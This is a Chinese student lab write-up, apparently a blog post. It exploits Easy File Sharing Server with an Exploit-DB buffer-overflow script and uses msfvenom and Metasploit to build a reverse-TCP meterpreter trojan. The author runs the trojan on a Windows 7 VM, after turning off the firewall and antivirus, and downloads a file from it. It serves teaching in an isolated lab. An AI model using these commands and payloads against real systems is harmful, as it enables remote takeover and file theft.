一、漏洞渗透测试

(一)任务要求

1、靶机(Windows)安装easy file sharing server(efssetup_2018.zip),该服务存在漏洞。

2、利用Nmap扫描发现靶机(Windows)运行了该服务。

3、利用该漏洞,使得靶机运行计算器。 见第六章PPT或PDF文档

(二)复现过程

1、复现环境

攻击机

系统:kali-Linux

IP地址:192.168.43.137

靶机

系统:Windows7

IP地址: 192.168.43.136

2、前置准备



靶机下载安装easy file sharing server

安装后把url设置为本机ip192.168.43.136,端口设置为80

图1.2.2.1:下载完成界面

3、漏洞扫描

在攻击机kali上使用nmap扫描靶机开放端口,指令如下:

nmap -sV 目的地址

我使用的是 nmap -sV 192.168.43.136,扫描结果如下

图1.2.3.1:靶机端口开放情况

可以看到在开放的80端口使用了 easy file sharing server服务,有漏洞,我们可以挖掘利用

4、漏洞使用



首先打开服务对应的网址

图1.2.4.1:打开网址

可以发现在输入字符过多时程序会崩溃,判断含有缓冲区溢出漏洞



图1.2.4.2:服务进程出现崩溃情况

图1.2.4.2:服务进程出现崩溃情况

于是我们可以利用这个漏洞进行打开计算器操作

利用kali自带的 searchsploit命令可以查找此服务含有漏洞所对应的python脚本,命令如下:

searchsploit easy file sharing

图1.2.4.3:扫描结果

图1.2.4.3:扫描结果

上图中左栏是渗透模块的名称,右侧是对应的位置

我们的目的是打开靶机的计算器,位置是usr/share/exploitdb/exploits/windows/remote/39009.py

在kali打开另一个终端来执行命令,命令格式如下:python2 位置 靶机ip 端口号

python2 /usr/share/exploitdb/exploits/windows/remote/39009.py 192.168.43.136 80

图1.2.4.4:执行命令

这时打开靶机,可以发现计算器成功被打开,此漏洞复现成功

图1.2.4.5:计算器打开

二、Metasploit应用

(一)任务要求

1、生成主控端、被控端。

2、获得靶机(Windows)控制权。

3、下载靶机上任意一个文件。见课本P127-133

(二)复现过程

1、复现环境

攻击机

系统:kali-Linux

IP地址:192.168.24.129

靶机

系统:Windows7

IP地址: 192.168.24.130

2、生成主控端与被控端

(1)、生成主控端

使用命令mfsconsole

图2.2.2.1:打开mfsconsole

打开后依次使用以下命令

Using configured payload generic/shell_reverse_tcp

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.24.129

set lport 5000

msexploit

结果如下:

图2.2.2.2:设置主控端

(2)、生成受控端

首先使用如下命令

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.24.129 lport=5000 -f exe -o /root/payload.exe在这段命令中lhost是你本机(kali)的ip地址,lport和lhost要和上面生成主控端的代码一致

这个命令的作用是在/root/目录下生成一个payload.exe文件,这个payload文件实际上就是一个可以对Windows进行操作的木马程序。

生成结果如下

图2.2.2.3:命令执行结果

可以看到成功生成payload.exe且保存路径为/root/ 保存结果如下

图2.2.2.4:生成结果

图2.2.2.4:生成结果

3、获得靶机(Windows)控制权

(1)、将文件复制到Windows中

在复制过程中发现了一个问题:木马文件生成在/root/目录下,无法直接复制到Windows7中

解决方法如下:

首先在kali桌面上打开root终端,然后使用如下命令将文件复制到桌面

cp /root/payload.exe ./payload.exe

其中前半段是源文件的地址路径,后半部分是命名,这是Linux命令基础知识,就不多说了。

然后将物理机和Windows7虚拟机防火墙都关掉(最好物理机的杀毒软件也退出,我在做的时候火绒“帮我”删除了好多次文件)

做完这几步就发现可以复制了。

图2.2.3.1:木马复制到靶机

图2.2.3.1:木马复制到靶机



(2)、控制靶机

这时木马成功复制到靶机,你就可以点击靶机来进行反向连接了。点击后靶机无任何反应,而攻击机(kali)终端界面会出现以下反应。

图2.2.3.2:反向连接成功

图2.2.3.2:反向连接成功

这时可以控制查看木马所在目录的文件

图2.2.3.3:查看木马所在目录文件

4、下载靶机文件

使用download命令下载,我提前在靶机桌面上创建了一个1.txt文件作为下载目标。

图2.2.4.1:下载文件指令

图2.2.4.1:下载文件指令

这时就可以在/root/地址下查看下载的文件

864

864

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?